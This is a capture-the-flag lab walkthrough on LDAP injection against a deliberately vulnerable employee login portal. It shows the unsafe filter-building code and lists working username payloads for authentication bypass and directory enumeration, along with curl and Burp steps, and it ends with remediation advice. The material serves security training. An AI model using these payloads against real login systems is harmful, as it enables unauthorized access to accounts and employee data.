
LDAP Injector
🔐 Can you bypass enterprise authentication using directory manipulation?
A corporate employee portal relies on LDAP directory services for secure authentication, implementing enterprise-grade access controls. But when user input meets insufficient query sanitization, even the most trusted directory systems can become gateways to unauthorized access. 🎯 Time to test your directory injection skills against real-world authentication mechanisms!
Start Your Challenge
This solution is for Flags Mode
This walkthrough explains how to hack the lab and capture the flags. For help with Learning Mode questions, use the Request Hint button next to each question.
🔐 LDAP Injector - Complete Authentication Bypass Solution
🔍 Step 1: Understanding LDAP Injection
LDAP injection occurs when user input is directly concatenated into LDAP search filters without proper sanitization. LDAP uses a specific filter syntax with operators like & (AND), | (OR), and ! (NOT), along with wildcards like *.
(&(cn=username)(userPassword=password))Vulnerable Construction:
(&(cn={user_input})(userPassword={password_input}))🔍 Step 2: Initial Application Analysis
Navigate to <target-ip> to access the SecureCorp Employee Portal. The application presents a standard login form with test credentials provided:
- Username: jdoe | Password: password123
- Username: asmith | Password: welcome456
Test these credentials to understand normal application behavior and observe the user dashboard functionality.
🔍 Step 3: Identifying the Vulnerability
The application constructs LDAP filters by directly concatenating user input:
# Vulnerable code pattern
ldap_filter = f"(&(cn={username})(userPassword={password}))"This construction allows attackers to manipulate the filter logic by injecting LDAP operators and wildcards.
🔍 Step 4: Basic LDAP Injection Testing
Start with simple injection attempts to understand the application's behavior:
Wildcard Injection
# Try wildcard in username field
Username: *
Password: anything
# This attempts to match any userFilter Manipulation
# Try closing the filter early
Username: *)(
Password: anything
# This attempts to break filter logic🔍 Step 5: Successful Authentication Bypass
The most effective LDAP injection payload uses a wildcard to bypass authentication:
Username:
*Password: (any value)
How this works:
- The application constructs:
(&(cn=*)(userPassword=anything)) - The wildcard
*matches any username in the directory - The application returns the first matching user from the LDAP directory
- If an IT department user is found first, you gain administrative access
🔍 Step 6: Alternative Injection Techniques
Boolean Logic Manipulation
# OR injection attempt
Username: admin)(|(cn=*
Password: anything
# Resulting filter:
# (&(cn=admin)(|(cn=*)(userPassword=anything))Filter Termination
# Early filter termination
Username: *)(*
Password: anything
# Attempts to close and reopen filter🔍 Step 7: Gaining Administrative Access
When the wildcard injection succeeds, the application may return an administrative user account. Look for users in the IT department who have elevated privileges:
- Dashboard shows "Administrative Access Granted"
- User department shows "IT"
- Flag is displayed in the system access section
- User has elevated privileges and system information access
🔍 Step 8: Flag Extraction
Once you successfully bypass authentication and gain administrative access:
- The dashboard will display user information
- Look for the "System Access" section on the right side
- Administrative users (IT department) will see an "Administrative Access Granted" message
- The flag will be displayed in a code block within this section
🔍 Step 9: Understanding the Exploitation
The vulnerability exists because:
# Vulnerable Flask code
ldap_filter = f"(&(cn={username})(userPassword={password}))"
# When username = "*"
# The filter becomes:
# (&(cn=*)(userPassword=anything))
# The wildcard matches any user, bypassing authentication🔍 Step 10: Advanced LDAP Injection Techniques
Attribute Enumeration
# Enumerate user attributes
Username: *)(mail=*
Password: anything
# Attempts to find users with emailDepartment Targeting
# Target specific departments
Username: *)(department=IT
Password: anything
# Specifically targets IT usersBlind Injection
# Boolean-based enumeration
Username: *)(cn=a*
Password: anything
# Tests for users starting with 'a'🔍 Step 11: Exploitation Methods
Using Browser
- Navigate to <target-ip>
- Enter
*as username - Enter any password
- Click Login
- Look for administrative access message
- Copy the flag from the dashboard
Using cURL
# POST login request
curl -X POST <target-ip>/login \
-d "username=*&password=test" \
-L
# Look for flag in response HTMLUsing Burp Suite
- Intercept login request
- Modify username to
* - Forward the request
- Analyze response for flag
- Use Burp's HTML viewer for clarity
🔍 Step 12: LDAP Filter Syntax Reference
| Operator | Description | Example |
|---|---|---|
& | AND operation | (&(cn=user)(mail=*)) |
| | OR operation | (|(cn=admin)(cn=root)) |
! | NOT operation | (!(department=Sales)) |
* | Wildcard | (cn=*) |
= | Equality | (cn=john) |
~= | Approximate | (cn~=jon) |
🔍 Step 13: Security Implications
LDAP injection vulnerabilities can lead to:
- Authentication Bypass: Gain unauthorized access to applications
- Information Disclosure: Extract sensitive directory information
- Privilege Escalation: Access administrative accounts
- Directory Enumeration: Map organizational structure and users
- Data Exfiltration: Access confidential employee information
🔍 Step 14: Remediation Strategies
To prevent LDAP injection vulnerabilities:
- Input Sanitization: Escape LDAP special characters in user input
- Parameterized Queries: Use LDAP libraries with proper parameter binding
- Input Validation: Whitelist allowed characters and patterns
- Least Privilege: Use service accounts with minimal LDAP permissions
- Security Testing: Regular penetration testing of authentication systems
- Character Escaping: Properly escape characters like
*,(,),&,|
* ( ) \ / NUL and other control characters should be properly escaped or filtered from user input.